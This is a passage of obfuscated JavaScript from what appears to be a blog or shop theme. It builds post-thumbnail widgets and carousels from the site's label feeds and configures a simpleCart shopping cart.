_0xdc3fa5=noIMG;}_0x5219fd+=_0x2aefc3(0x303,_0x3db56a._0x1fb592)+'\x3d\x22\x67\x52\x22\x3e\x3c\x64\x69\x76'+_0x2aefc3(0x248,'\x29\x30\x31\x76')+_0x2aefc3(0x393,_0x3db56a._0x1aca74)+_0x2aefc3(0x5ed,_0x3db56a._0x3e73a6)+_0x2aefc3(_0x3db56a._0x474770,'\x37\x64\x21\x26')+'\x72\x65\x66\x3d\x22'+_0x5514e6+_0x2aefc3(_0x3db56a._0x36e0d7,_0x3db56a._0x1303be)+_0x31facb+(_0x2aefc3(0x1b1,_0x3db56a._0x6d45dd)+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x2aefc3(0x6a9,_0x3db56a._0x1fb592)+_0x2aefc3(_0x3db56a._0x2c2fa6,'\x65\x28\x53\x70')+_0x2aefc3(0x1fd,'\x63\x54\x79\x52'))+_0x31facb+(_0x2aefc3(_0x3db56a._0x1c9a4f,'\x63\x54\x79\x52')+'\x3d\x22')+_0xdc3fa5+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x2aefc3(0x645,'\x54\x30\x34\x34')+heightSize+_0x2aefc3(_0x3db56a._0x5f310e,_0x3db56a._0x3beef2)+_0x31facb+(_0x2aefc3(0x5ea,'\x50\x66\x44\x65')+_0x2aefc3(0x642,_0x3db56a._0x33593f)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x2aefc3(0x5e6,'\x52\x53\x79\x63')+_0x2aefc3(_0x3db56a._0x4d54f9,_0x3db56a._0x53acb6)+'\x6c\x61\x73\x73\x3d\x22\x74\x61\x67\x73'+_0x2aefc3(0x4af,'\x62\x58\x26\x26')+_0x2aefc3(_0x3db56a._0x589335,_0x3db56a._0x1303be)+_0x2aefc3(0x1ef,'\x79\x24\x53\x4c'))+_0x333f58+('\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x2aefc3(_0x3db56a._0x1c03e4,_0x3db56a._0x330af6)+_0x2aefc3(_0x3db56a._0xee764a,'\x44\x32\x42\x35'))+_0x333f58+'\x22\x3e'+_0x333f58+(_0x2aefc3(_0x3db56a._0xde3f61,_0x3db56a._0x3535b6)+_0x2aefc3(_0x3db56a._0x19684c,_0x3db56a._0x480643)+'\x74\x69\x74\x6c\x65\x22\x3e\x3c\x61\x20'+_0x2aefc3(0x6db,'\x51\x38\x75\x64'))+_0x5514e6+_0x2aefc3(0x6d2,_0x3db56a._0x4715ee)+_0x31facb+'\x22\x3e'+_0x31facb+(_0x2aefc3(0x31b,'\x53\x42\x4c\x26')+_0x2aefc3(_0x3db56a._0x50d3de,'\x68\x24\x4b\x50')+_0x2aefc3(0x5bb,'\x65\x28\x53\x70')+_0x2aefc3(0x2a2,'\x53\x42\x4c\x26')+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0x5454b0+(_0x2aefc3(_0x3db56a._0x3b7be5,_0x3db56a._0x516a6e)+_0x2aefc3(0x53c,'\x2a\x56\x35\x4d')+_0x2aefc3(_0x3db56a._0x29169d,_0x3db56a._0x591c01));}_0x5219fd+=_0x2aefc3(_0x3db56a._0xbc2c14,'\x6f\x29\x4c\x33'),$('\x2e\x73\x6c\x54\x6f\x70\x20\x2e\x77\x69'+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x2aefc3(_0x3db56a._0x181206,'\x50\x66\x44\x65')](function(){var _0x142618={_0x28c1f4:'\x64\x6e\x4b\x77'},_0x466085={_0x150e1d:0xf9,_0x2522ef:'\x59\x64\x50\x73'},_0x3f4ecd={_0xadc46f:0x47a};$(this)[_0x12137b(_0x4ee0f2._0x53d427,_0x4ee0f2._0x11de74)](_0x5219fd);function _0x12137b(_0x24368a,_0x274d4b){return _0x2aefc3(_0x24368a- -_0x7ec723._0xe1925c,_0x274d4b);}$(_0x12137b(-_0x4ee0f2._0x439e2d,'\x26\x31\x69\x47')+_0x12137b(-0x28,_0x4ee0f2._0x265e7e))[_0x12137b(-_0x4ee0f2._0x522c9e,'\x43\x30\x49\x76')+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x1,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$(_0x12137b(-_0x4ee0f2._0x10ba17,_0x4ee0f2._0x1c9176)+'\x73\x65\x6c')['\x65\x61\x63\x68'](function(){function _0x1e52fb(_0x54dee2,_0x324f24){return _0x12137b(_0x54dee2-0x512,_0x324f24);}$(this)['\x66\x69\x6e\x64'](_0x1e52fb(0x3eb,'\x65\x28\x53\x70'))[_0x1e52fb(_0x3f4ecd._0xadc46f,'\x59\x64\x50\x73')](function(_0x206439){var _0x305d8b={_0x4cfe27:0x4e};function _0x173164(_0x1c82ca,_0x33e7a3){return _0x1e52fb(_0x33e7a3- -_0x305d8b._0x4cfe27,_0x1c82ca);}$(this)['\x61\x74\x74\x72'](_0x173164('\x78\x37\x4b\x77',0x371),_0x206439+0x1);});}),$(this)[_0x12137b(_0x4ee0f2._0x430325,'\x76\x49\x7a\x66')](_0x12137b(0x174,_0x4ee0f2._0x4adf02))[_0x12137b(-0x10f,'\x63\x5d\x35\x68')](function(){function _0x1a756d(_0x200df4,_0x5e45ec){return _0x12137b(_0x5e45ec-0x5fb,_0x200df4);}$(this)[_0x1a756d('\x30\x30\x45\x36',0x6e7)](_0x1a756d(_0xd7128c._0x504ad5,0x778),function(_0x37bb0,_0x306b8f){var _0x66a7f8={_0x5d21a6:0x70b};function _0x3cd6aa(_0x4a5be8,_0x557af9){return _0x1a756d(_0x557af9,_0x4a5be8- -_0x66a7f8._0x5d21a6);}return _0x306b8f['\x72\x65\x70\x6c\x61\x63\x65'](_0x3cd6aa(-_0x466085._0x150e1d,_0x466085._0x2522ef)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+'\x61\x75\x6c\x74\x2e\x6a\x70\x67');})['\x61\x74\x74\x72']('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x3d349a,_0x5acabe){var _0xf97cfd={_0x43c99e:0x95};function _0x403169(_0x72524d,_0x2d8d8b){return _0x1a756d(_0x72524d,_0x2d8d8b- -_0xf97cfd._0x43c99e);}return _0x5acabe[_0x403169(_0x142618._0x28c1f4,0x941)]('\x73\x37\x32\x2d\x63',_0x403169('\x53\x21\x55\x42',0x900));});});});}});}));function _0x19a884(_0x4cbcb1,_0x281e0e){return _0x286d(_0x4cbcb1-0x2a,_0x281e0e);}$(_0x19a884(0x3cf,'\x64\x33\x78\x5b')+_0x19a884(0x4bb,'\x37\x64\x21\x26')+_0x19a884(0x31c,'\x68\x24\x4b\x50'))['\x65\x61\x63\x68'](function(){var _0x6b4d2b={_0x1c3ca0:'\x26\x31\x69\x47',_0x47dd2d:0x18d,_0x6c0028:'\x43\x30\x49\x76',_0x3d885a:0x2ab,_0x162c5a:'\x46\x5d\x4c\x4f',_0x2e9202:'\x43\x30\x49\x76',_0x47bbd2:0x2d,_0x38790c:0x35,_0x49a307:'\x2a\x56\x35\x4d'},_0x3408bc={_0x2bc95c:0x144,_0x493364:0x23d,_0x5d7edf:'\x4c\x69\x4b\x61',_0x11ee3f:0x9a,_0x306d72:'\x68\x50\x5d\x23',_0x4a7858:0x303,_0x188b9c:0x263,_0x432f60:'\x58\x71\x63\x6f',_0x1a5a88:0x17d,_0xa0e151:'\x4a\x67\x4a\x74',_0x26a601:0x36f,_0xbbc021:0x4a0,_0x51a42b:'\x64\x6e\x4b\x77',_0x5886c4:0x202,_0x368f30:0x94,_0x24f149:0xb0,_0x4af457:0x497,_0x1e7c34:'\x63\x54\x79\x52',_0x2c49f4:0x1d4,_0x435d28:0x4b0,_0x15feca:'\x4c\x64\x49\x46',_0x229818:0x13c,_0x2df592:0x33e,_0x2fca4b:'\x59\x64\x50\x73',_0x2bdc2a:'\x46\x5d\x4c\x4f',_0x4dd523:0x2fc,_0x29e0f7:'\x54\x4e\x49\x5a',_0x215d26:0x3cc,_0x323c5d:'\x46\x5d\x4c\x4f',_0x43a9f7:0x96,_0x1b5134:0x3f8,_0x38f9d3:'\x53\x42\x4c\x26',_0x5de295:0x117,_0x14ea82:'\x73\x78\x78\x43',_0x15044a:0x9c,_0xec765:'\x24\x52\x49\x74',_0x1f3f7f:0xe7,_0x1e763d:'\x4c\x69\x4b\x61',_0x1fa09a:'\x41\x7a\x41\x6e',_0x14ccdd:0x35,_0x51f933:'\x31\x53\x70\x47',_0x94d98c:0x311,_0x1dc3c2:0x2cc,_0x99fecd:'\x4f\x6f\x21\x5b',_0x1c2fc6:'\x40\x56\x6f\x7a',_0x50290c:0xf5,_0x6dba6c:'\x24\x52\x49\x74',_0x4e3590:0x36c,_0x311acb:'\x53\x76\x49\x5b',_0x563f1b:0xde,_0x4d1287:'\x78\x37\x4b\x77',_0x5f10a2:0x2f2,_0x2d2e60:0x11,_0x442a67:'\x63\x54\x79\x52',_0x3354ee:0x86,_0x4f4b28:0x2ce,_0x1b17ed:0x1b5,_0x39a447:0x373,_0x463ff4:0x2b7,_0x3e108e:0xd1,_0x39bef1:0x13a,_0x253a0f:0x327,_0x474b90:'\x44\x32\x42\x35',_0x3843ab:0xd5,_0x276a5b:0x15a,_0x1f7031:'\x37\x64\x21\x26',_0x4a2021:0xb1,_0x119b7f:'\x50\x66\x44\x65',_0x2340a8:'\x51\x38\x75\x64',_0x38f64c:0x22,_0x47505f:'\x59\x47\x70\x64',_0x4f3726:0x163,_0x51267d:'\x59\x47\x70\x64',_0x4bf0ab:'\x26\x31\x69\x47',_0x1fe7de:0xc2,_0x1bd79d:0x351,_0x41f989:0x30,_0x977700:'\x64\x33\x78\x5b',_0x2f6dd5:0x42e,_0x197601:'\x68\x50\x5d\x23',_0x3b9be6:'\x4c\x64\x49\x46',_0x273616:'\x67\x41\x26\x4c',_0x3b9635:0xc,_0x2c35ee:0x401,_0x3f2e01:0x2b0,_0x4147fc:'\x4f\x6f\x21\x5b',_0x479ecb:0x342,_0x13e3d5:'\x4e\x77\x49\x26',_0x5b1690:'\x24\x6f\x2a\x50',_0x11777a:0x52,_0xa22997:'\x30\x30\x45\x36',_0x388214:0x320,_0x1d5c34:0x313,_0x2da2e3:'\x31\x53\x70\x47',_0x13faa5:'\x37\x64\x21\x26',_0x2befb7:0x1ca,_0x5daafc:'\x58\x71\x63\x6f',_0x12fc98:0x35c,_0x1fad5b:0x1d9};function _0x597948(_0x271a9b,_0x2096b6){return _0x19a884(_0x2096b6- -0x12f,_0x271a9b);}var _0x8fa36e=$(this)['\x61\x74\x74\x72']('\x6c\x61\x62\x65\x6c'),_0x5eeb81=$(this)[_0x597948('\x41\x7a\x41\x6e',0x47e)]('\x6e\x75\x6d');$[_0x597948(_0x6b4d2b._0x1c3ca0,0x4b5)]({'\x75\x72\x6c':_0x597948('\x54\x30\x34\x34',_0x6b4d2b._0x47dd2d)+_0x597948(_0x6b4d2b._0x6c0028,_0x6b4d2b._0x3d885a)+_0x597948(_0x6b4d2b._0x162c5a,0x63)+_0x8fa36e+(_0x597948(_0x6b4d2b._0x2e9202,_0x6b4d2b._0x47bbd2)+_0x597948('\x54\x40\x42\x77',_0x6b4d2b._0x38790c)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x5eeb81,'\x74\x79\x70\x65':_0x597948(_0x6b4d2b._0x49a307,0x166),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x597948('\x53\x42\x4c\x26',0xc1),'\x73\x75\x63\x63\x65\x73\x73':function(_0x523ad4){var _0xd6efa1={_0x698aab:'\x54\x40\x42\x77'},_0x1c1966={_0x4bb70f:0xa4},_0x308ec1='';function _0x172393(_0x396c0e,_0x41bbee){return _0x597948(_0x41bbee,_0x396c0e- -_0x1c1966._0x4bb70f);}var _0x313e9b=_0x172393(_0x3408bc._0x2bc95c,'\x53\x21\x55\x42')+_0x172393(_0x3408bc._0x493364,_0x3408bc._0x5d7edf);for(var _0xa87217=0x0;_0xa87217<_0x523ad4[_0x172393(-_0x3408bc._0x11ee3f,'\x53\x76\x49\x5b')][_0x172393(0x319,'\x79\x24\x53\x4c')][_0x172393(0x6a,_0x3408bc._0x306d72)];_0xa87217++){for(var _0xfb4016=0x0;_0xfb4016<_0x523ad4[_0x172393(_0x3408bc._0x4a7858,_0x3408bc._0x306d72)][_0x172393(_0x3408bc._0x188b9c,_0x3408bc._0x432f60)][_0xa87217]['\x6c\x69\x6e\x6b'][_0x172393(_0x3408bc._0x1a5a88,_0x3408bc._0xa0e151)];_0xfb4016++){if(_0x523ad4[_0x172393(_0x3408bc._0x26a601,'\x73\x78\x78\x43')]['\x65\x6e\x74\x72\x79'][_0xa87217][_0x172393(_0x3408bc._0xbbc021,_0x3408bc._0x51a42b)][_0xfb4016]['\x72\x65\x6c']==_0x172393(_0x3408bc._0x5886c4,'\x52\x53\x79\x63')){_0x308ec1=_0x523ad4['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0xa87217]['\x6c\x69\x6e\x6b'][_0xfb4016][_0x172393(-_0x3408bc._0x368f30,'\x63\x5d\x35\x68')];break;}}var _0x1b23ed=_0x523ad4[_0x172393(_0x3408bc._0x24f149,_0x3408bc._0x5d7edf)][_0x172393(-0xc3,'\x67\x41\x26\x4c')][_0xa87217][_0x172393(_0x3408bc._0x4af457,_0x3408bc._0x1e7c34)]['\x24\x74'],_0x37d265=_0x523ad4[_0x172393(0x312,'\x58\x71\x63\x6f')][_0x172393(_0x3408bc._0x188b9c,'\x58\x71\x63\x6f')][_0xa87217][_0x172393(-0x64,'\x63\x5d\x35\x68')][0x0][_0x172393(0x166,'\x63\x5d\x35\x68')],_0x4c9f24=_0x523ad4[_0x172393(_0x3408bc._0x2c49f4,'\x52\x53\x79\x63')][_0x172393(0x4b4,'\x64\x6e\x4b\x77')][_0xa87217][_0x172393(0x330,'\x4f\x6f\x21\x5b')][0x0][_0x172393(_0x3408bc._0x435d28,_0x3408bc._0x432f60)]['\x24\x74'],_0x52d49d=_0x523ad4[_0x172393(-0x109,_0x3408bc._0x15feca)][_0x172393(0x319,'\x79\x24\x53\x4c')][_0xa87217]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x2970d1=_0x52d49d[_0x172393(_0x3408bc._0x229818,'\x58\x71\x63\x6f')](0x0,0x4),_0x13a96d=_0x52d49d[_0x172393(0x3cf,_0x3408bc._0x1e7c34)](0x5,0x7),_0x45151e=_0x52d49d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x592e46=mNTH[parseInt(_0x13a96d,0xa)]+'\x20'+_0x45151e+'\x2c\x20'+_0x2970d1,_0xf5a710=_0x523ad4['\x66\x65\x65\x64'][_0x172393(_0x3408bc._0x2df592,_0x3408bc._0x2fca4b)][_0xa87217][_0x172393(0x276,_0x3408bc._0x2bdc2a)]['\x24\x74'],_0x1c858e=$('\x3c\x64\x69\x76\x3e')[_0x172393(0x112,_0x3408bc._0x306d72)](_0xf5a710);if(_0xf5a710['\x69\x6e\x64\x65\x78\x4f\x66'](_0x172393(_0x3408bc._0x4dd523,_0x3408bc._0x29e0f7)+_0x172393(0x425,'\x37\x64\x21\x26')+_0x172393(-0x13,'\x4e\x77\x49\x26'))>-0x1)var _0x8803d7=_0x523ad4[_0x172393(_0x3408bc._0x215d26,_0x3408bc._0x323c5d)][_0x172393(-_0x3408bc._0x43a9f7,'\x65\x28\x53\x70')][_0xa87217][_0x172393(_0x3408bc._0x1b5134,_0x3408bc._0x38f9d3)+_0x172393(0x475,'\x67\x41\x26\x4c')][_0x172393(-_0x3408bc._0x5de295,_0x3408bc._0x14ea82)]['\x72\x65\x70\x6c\x61\x63\x65'](_0x172393(-_0x3408bc._0x15044a,'\x65\x28\x53\x70')+'\x70\x67',_0x172393(0x369,'\x6f\x29\x4c\x33')+_0x172393(0x274,_0x3408bc._0xec765))[_0x172393(_0x3408bc._0x1f3f7f,_0x3408bc._0x1e763d)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x8803d7;else{if(_0xf5a710[_0x172393(0x218,'\x53\x42\x4c\x26')](_0x172393(0x322,_0x3408bc._0x1fa09a))>-0x1)var _0x3ba36b=_0x1c858e[_0x172393(-_0x3408bc._0x14ccdd,_0x3408bc._0x51f933)](_0x172393(_0x3408bc._0x94d98c,'\x54\x30\x34\x34'))[_0x172393(0x3a8,'\x4c\x69\x4b\x61')](_0x172393(_0x3408bc._0x1dc3c2,'\x43\x30\x49\x76'))[_0x172393(-0x19,_0x3408bc._0x1e7c34)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x3ba36b;else var _0x2458df=noIMG;}_0xa87217==0x0?_0x313e9b+='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x172393(0x29,_0x3408bc._0x99fecd)+_0x172393(0x410,_0x3408bc._0x1c2fc6)+_0x172393(_0x3408bc._0x50290c,'\x62\x58\x26\x26')+_0x172393(0x5b,_0x3408bc._0x6dba6c)+_0x172393(_0x3408bc._0x4e3590,'\x24\x52\x49\x74')+'\x20\x68\x72\x65\x66\x3d\x22'+_0x308ec1+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x172393(0x472,_0x3408bc._0x311acb)+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+'\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x172393(0x452,'\x4a\x67\x4a\x74')+'\x3d\x22')+_0x2458df+_0x172393(_0x3408bc._0x563f1b,_0x3408bc._0x4d1287)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x172393(0x18f,'\x4a\x67\x4a\x74')+_0x172393(_0x3408bc._0x5f10a2,'\x68\x50\x5d\x23'))+widthSize+_0x172393(0x193,'\x78\x37\x4b\x77')+heightSize+_0x172393(_0x3408bc._0x2d2e60,'\x33\x5b\x51\x44')+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0x45f,_0x3408bc._0x442a67)+_0x172393(-_0x3408bc._0x3354ee,'\x2a\x56\x35\x4d')+'\x6f\x73\x74\x2d\x74\x61\x67\x22\x3e\x3c'+_0x172393(_0x3408bc._0x4f4b28,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x1b17ed,_0x3408bc._0x306d72)+'\x6c\x2f')+_0x37d265+(_0x172393(0x24c,'\x54\x4e\x49\x5a')+'\x6c\x74\x73\x3d\x38\x22\x3e')+_0x37d265+(_0x172393(_0x3408bc._0x39a447,'\x2a\x56\x35\x4d')+_0x172393(_0x3408bc._0x463ff4,'\x26\x31\x69\x47')+_0x172393(_0x3408bc._0x3e108e,'\x4f\x6f\x21\x5b')+_0x172393(0x219,'\x64\x6e\x4b\x77')+_0x172393(_0x3408bc._0x39bef1,'\x64\x6e\x4b\x77')+'\x73\x73\x3d\x22\x72\x65\x63\x74\x2d\x74'+_0x172393(_0x3408bc._0x253a0f,'\x4c\x69\x4b\x61')+'\x72\x65\x66\x3d\x22')+_0x308ec1+_0x172393(0x333,_0x3408bc._0x474b90)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+(_0x172393(0x3e8,'\x44\x32\x42\x35')+_0x172393(_0x3408bc._0x3843ab,'\x54\x30\x34\x34')+_0x172393(_0x3408bc._0x276a5b,_0x3408bc._0x1f7031)+'\x22\x3e')+_0x592e46+(_0x172393(0x33b,_0x3408bc._0xa0e151)+_0x172393(-_0x3408bc._0x4a2021,_0x3408bc._0x1c2fc6)+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x2b2,'\x24\x52\x49\x74')):_0x313e9b+=_0x172393(0xbb,_0x3408bc._0x119b7f)+_0x172393(0x3d9,'\x2a\x56\x35\x4d')+_0x172393(0x152,_0x3408bc._0x2340a8)+_0x172393(-_0x3408bc._0x38f64c,_0x3408bc._0x47505f)+_0x172393(_0x3408bc._0x4f3726,_0x3408bc._0x51267d)+_0x172393(0x2e5,'\x73\x78\x78\x43')+_0x308ec1+(_0x172393(0x70,'\x30\x30\x45\x36')+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x172393(-0x55,_0x3408bc._0x4bf0ab)+_0x172393(-_0x3408bc._0x1fe7de,_0x3408bc._0x1fa09a)+_0x172393(0x118,'\x64\x36\x55\x52')+'\x3d\x22')+_0x2458df+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+(_0x172393(_0x3408bc._0x1bd79d,'\x68\x24\x4b\x50')+_0x172393(0x309,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x41f989,_0x3408bc._0x977700))+widthSize+_0x172393(0x3d8,_0x3408bc._0x99fecd)+heightSize+'\x22\x20\x61\x6c\x74\x3d\x22'+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0xc1,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x2f6dd5,'\x29\x30\x31\x76')+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x1a,'\x53\x21\x55\x42')+_0x172393(0x34f,_0x3408bc._0x197601)+_0x172393(0x462,_0x3408bc._0x3b9be6)+_0x172393(0x13d,'\x78\x37\x4b\x77')+_0x172393(0xb3,_0x3408bc._0x273616)+_0x172393(_0x3408bc._0x3b9635,_0x3408bc._0x99fecd))+_0x37d265+(_0x172393(_0x3408bc._0x2c35ee,'\x54\x40\x42\x77')+_0x172393(_0x3408bc._0x3f2e01,_0x3408bc._0x4147fc)+'\x3e')+_0x37d265+('\x3c\x2f\x61\x3e\x3c\x68\x32\x20\x63\x6c'+'\x61\x73\x73\x3d\x22\x72\x65\x63\x74\x2d'+_0x172393(_0x3408bc._0x479ecb,_0x3408bc._0x13e3d5)+_0x172393(0x151,'\x41\x7a\x41\x6e'))+_0x308ec1+_0x172393(0x300,_0x3408bc._0x5b1690)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x32\x3e\x3c'+_0x172393(-_0x3408bc._0x11777a,'\x51\x38\x75\x64'));}_0x313e9b+=_0x172393(0xb4,'\x41\x7a\x41\x6e')+_0x172393(0x14,_0x3408bc._0xa22997)+_0x172393(_0x3408bc._0x388214,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x1d5c34,_0x3408bc._0x2da2e3)+_0x172393(0x115,'\x51\x38\x75\x64')+_0x37d265+('\x3f\x26\x61\x6d\x70\x3b\x6d\x61\x78\x2d'+_0x172393(0xdd,_0x3408bc._0x13faa5)+_0x172393(_0x3408bc._0x2befb7,'\x59\x64\x50\x73'))+_0x37d265+'\x22\x3e'+morelink+_0x172393(0x26a,_0x3408bc._0x5daafc),$('\x2e\x72\x44\x20\x2e\x77\x69\x64\x67\x65'+_0x172393(_0x3408bc._0x12fc98,'\x31\x5e\x74\x39')+_0x172393(_0x3408bc._0x1fad5b,'\x52\x53\x79\x63'))['\x65\x61\x63\x68'](function(){var _0xf83ac=$(this)[_0x1924d3(0x509,_0xd6efa1._0x698aab)]('\x6c\x61\x62\x65\x6c');function _0x1924d3(_0x4706b6,_0x457c81){return _0x172393(_0x4706b6-0x163,_0x457c81);}_0xf83ac==_0x8fa36e&&$(this)[_0x1924d3(0x623,'\x50\x66\x44\x65')]()['\x68\x74\x6d\x6c'](_0x313e9b);});}});}),$(document)['\x72\x65\x61\x64\x79'](function(){var _0x6a67cd={_0x56b136:'\x4e\x77\x49\x26',_0x41e0ba:0x613,_0x429399:'\x64\x36\x55\x52',_0x58ada7:'\x58\x71\x63\x6f',_0xf6dba:0x387,_0x2e531c:0x51a},_0x2d96a0={_0x6b66e:0x245};function _0x532bdd(_0x2bea09,_0x385974){return _0x19a884(_0x2bea09-_0x2d96a0._0x6b66e,_0x385974);}simpleCart({'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x76\x69\x65\x77':'\x69\x6d\x61\x67\x65','\x61\x74\x74\x72':_0x532bdd(0x479,_0x6a67cd._0x56b136),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(_0x6a67cd._0x41e0ba,_0x6a67cd._0x429399),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x5c7,_0x6a67cd._0x58ada7),'\x6c\x61\x62\x65\x6c':'\x50\x72\x69\x63\x65','\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')},{'\x76\x69\x65\x77':_0x532bdd(0x5cf,'\x46\x5d\x4c\x4f'),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':![]},{'\x76\x69\x65\x77':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x7b7,'\x59\x47\x70\x64'),'\x6c\x61\x62\x65\x6c':![],'\x76\x69\x65\x77':_0x532bdd(0x3cf,'\x6f\x29\x4c\x33')},{'\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0x2e531c,'\x41\x7a\x41\x6e'),'\x6c\x61\x62\x65\x6c':![]}]}),simpleCart[_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')](currencyOption);});function addFunction(){var _0x4e2121={_0x498dad:0x505,_0x112442:0x548,_0x2fbabb:0x56d},_0x20ba66={_0x29c50f:'\x44\x32\x42\x35',_0x9f6046:'\x4f\x6f\x21\x5b',_0x3891a0:'\x53\x42\x4c\x26'},_0x47496a={_0x311a8b:0x26},_0x837ad1=document[_0xd6bf31('\x33\x5b\x51\x44',_0x4e2121._0x498dad)+_0xd6bf31('\x59\x47\x70\x64',_0x4e2121._0x112442)]('\x61\x64\x64');function _0xd6bf31(_0x5a9679,_0x4aed5b){return _0x19a884(_0x4aed5b-0x235,_0x5a9679);}_0x837ad1[_0xd6bf31('\x30\x30\x45\x36',_0x4e2121._0x2fbabb)]='\x73\x68\x6f\x77',setTimeout(function(){function _0xa60614(_0x39ddc1,_0x253bda){return _0xd6bf31(_0x253bda,_0x39ddc1- -_0x47496a._0x311a8b);}_0x837ad1[_0xa60614(0x56c,_0x20ba66._0x29c50f)]=_0x837ad1['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'][_0xa60614(0x32c,_0x20ba66._0x9f6046)](_0xa60614(0x61b,_0x20ba66._0x3891a0),'');},0xbb8);};$(_0x19a884(0x3cb,'\x31\x5e\x74\x39')+_0x19a884(0x411,'\x78\x37\x4b\x77')+_0x19a884(0x392,'\x30\x30\x45\x36'))[_0x19a884(0x58e,'\x73\x78\x78\x43')](function(){var _0x3dabf7={_0x1ce662:0x7d4,_0xe0c5fd:0x7ff,_0x5d6e44:0x2b1,_0x4d504c:'\x78\x37\x4b\x77',_0x531846:0x31f,_0x3bde15:'\x59\x64\x50\x73',_0x316a0b:'\x33\x5b\x51\x44',_0x2a657e:'\x44\x32\x42\x35',_0xc543e4:'\x54\x40\x42\x77',_0x51b94d:0x408,_0x243646:0x693,_0x4758ee:'\x63\x54\x79\x52',_0x3860b2:0x314,_0x380efe:'\x73\x78\x78\x43',_0x376a2b:0x78e,_0x44bcab:'\x68\x50\x5d\x23',_0x2bd4b3:'\x62\x58\x26\x26',_0xb7b2c2:0x7ac,_0x57d7fc:'\x61\x48\x35\x61',_0x24114d:0x6a4,_0x43daa1:'\x4e\x77\x49\x26',_0x58e08f:0x320},_0x479864={_0x39ffd4:0x6ff,_0x588c82:'\x29\x30\x31\x76',_0x55d5b8:0x57b,_0x2a5c10:'\x64\x6e\x4b\x77',_0x465975:'\x76\x49\x7a\x66',_0x39480c:0x7dc,_0x14a188:'\x41\x7a\x41\x6e',_0x574611:0x6a0,_0x1c2789:'\x53\x21\x55\x42',_0x196104:'\x78\x37\x4b\x77',_0x370812:'\x51\x38\x75\x64',_0x9c33d5:'\x24\x52\x49\x74',_0x447a56:'\x54\x30\x34\x34',_0x2ced4